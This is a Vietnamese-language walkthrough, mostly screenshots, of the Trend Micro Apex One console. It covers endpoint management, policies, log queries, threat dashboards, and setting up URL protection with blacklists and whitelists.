

1. **Một số chức năng cơ bản:**

* Trên giao diện Web Console của server, ta có thể quản lý các Endpoint tại mục Directories – User/Endpoints



* Để cài đặt policy cho 1 hoặc nhiều máy Endpoint ta truy cập vào thư mục Policies – Policy Management



* Để xem log của những sự kiện đã được detect trên máy Endpoint, truy cập vào thư mục Directories –> Logs –> Logs Querry



* Để xem tóm tắt lại những threats đã xảy ra, truy cập vào Dashboard –> Summary







* Threats analysis tại Dashboard –> Security Posture và click vào threats cần phân tích.







* Click vào General Information để xem nhiều thông tin về threat hơn



* Để xem Threat Connect, click vào mục View more information on Threat Connect ở cuối trang. Đây là trang info về threat và những những hành động của threat đó.
* Nếu threat đã có trên database của Trend Micro sẽ tiện lợi cho việc phân tích hơn.



# **Thử Nghiệm**

1. **Bảo vệ URL**
2. **Giới thiệu**

* Trong số nhiều tính năng bảo vệ mà Trend Micro Apex One cung cấp, URL protection (bảo vệ URL) là một khía cạnh quan trọng giúp ngăn chặn người dùng truy cập các trang web độc hại và tiềm ẩn nguy cơ.
* URL protection của Trend Micro giúp ngăn chặn người dùng truy cập vào các trang web chứa mã độc hại, phishing, hoặc nơi tiềm ẩn các mối đe dọa mạng. Giải pháp này sử dụng danh sách đen (blacklists) và danh sách trắng (whitelists) để quản lý truy cập vào các trang web. Danh sách đen chứa các địa chỉ URL được xác định là độc hại, trong khi danh sách trắng bao gồm các trang web được phép.

1. **Hướng dẫn cài đặt**

* Đăng nhập vào Bảng điều khiển (Console): Mở trình duyệt web và truy cập vào bảng điều khiển của Trend Micro Apex One.
* Tiến hành truy cập vào Chính sách (Policies) và chọn sản phẩm (Product) là Apex One Security Agent.



* Tìm mục "URL Protection" hoặc "Web Reputation": Mục này thường có thể được tìm thấy trong phần quản lý cấu hình hay cài đặt bảo mật của ứng dụng.



* Xác định các cài đặt chính:
* Danh sách Đen (Blacklist): Quản lý và cấu hình danh sách các trang web bị cấm.
* Danh sách Trắng (Whitelist): Quản lý và cấu hình danh sách các trang web được phép.
* Phân tích Hành vi Trang web: Kích hoạt hoặc tắt tính năng phân tích hành vi để đánh giá mức độ rủi ro của các trang web.

